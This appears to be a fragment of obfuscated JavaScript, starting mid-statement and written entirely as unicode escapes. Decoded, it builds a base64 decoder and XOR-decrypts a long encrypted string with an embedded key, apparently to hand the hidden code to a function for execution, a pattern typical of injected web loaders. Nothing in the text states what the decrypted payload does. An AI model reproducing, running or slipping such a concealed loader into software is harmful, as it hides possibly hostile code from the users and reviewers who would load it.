1\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0032\u0062\u0066\u0062\u002c\u0065\u0032\u0062\u0066\u0062\u0063\u0063\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u0032\u0062\u0066\u0062\u0028\u0065\u0032\u0062\u0066\u0062\u0063\u0063\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0039\u0051\u0048\u004d\u007a\u0066\u0041\u006b\u0072\u0056\u0079\u0073\u005a\u0050\u0042\u0045\u0069\u0043\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0066\u0056\u0039\u007a\u004d\u0033\u0077\u005a\u004f\u006b\u0041\u006a\u0048\u0053\u0030\u006e\u0046\u0051\u0068\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u006b\u0065\u0066\u0077\u0070\u0070\u0047\u0058\u0064\u0042\u004c\u0078\u006b\u0074\u0050\u0053\u0041\u004c\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u002f\u0051\u0044\u0077\u0030\u0062\u0030\u0067\u0046\u0048\u0052\u005a\u0043\u0050\u007a\u0067\u006e\u0048\u0042\u0045\u006d\u0041\u0068\u0074\u0030\u004f\u0069\u0038\u0059\u004e\u0053\u0070\u006e\u0051\u006a\u0030\u0037\u0044\u0052\u0077\u0074\u0065\u0052\u0059\u0044\u0059\u0046\u0039\u0038\u0043\u0054\u0073\u0037\u0066\u0045\u0046\u0055\u0044\u0067\u0041\u0070\u0043\u0067\u0074\u0068\u004a\u0051\u005a\u0033\u0047\u0047\u0046\u0032\u004c\u0052\u0039\u0042\u0047\u006a\u0045\u0066\u004e\u0053\u0046\u0041\u0042\u0043\u0063\u007a\u0043\u0047\u0045\u0039\u0044\u0044\u0038\u004a\u0049\u0044\u0034\u0047\u004c\u0046\u0042\u0068\u004b\u0032\u0064\u0054\u0050\u0043\u0030\u002f\u0055\u0048\u004d\u006a\u0049\u0042\u0038\u0038\u0043\u0054\u006c\u0044\u004b\u007a\u0045\u006f\u0043\u0052\u004d\u0031\u0043\u0052\u0030\u004a\u004f\u0043\u0049\u0062\u004f\u0053\u0046\u0030\u0046\u0053\u0045\u0037\u0066\u0045\u0045\u0072\u004d\u0054\u0063\u0059\u004b\u0031\u0063\u0034\u0051\u0043\u0034\u0038\u004b\u0077\u004a\u004d\u0049\u0077\u004d\u0059\u004e\u007a\u0041\u0038\u0045\u007a\u0034\u0039\u0062\u0067\u006b\u006a\u0065\u0069\u0046\u0053\u0050\u0044\u0049\u0038\u0048\u0068\u0064\u0064\u004c\u0067\u0068\u0033\u0050\u0053\u0041\u0066\u0042\u0044\u0055\u0059\u004c\u0054\u0077\u0078\u0049\u0051\u0041\u002f\u0063\u0044\u006f\u0065\u0049\u0033\u0031\u0071\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0051\u0033\u004e\u0057\u0052\u006a\u0059\u0032\u004a\u006d\u0059\u0054\u004e\u006c\u0027\u0029\u0029",{})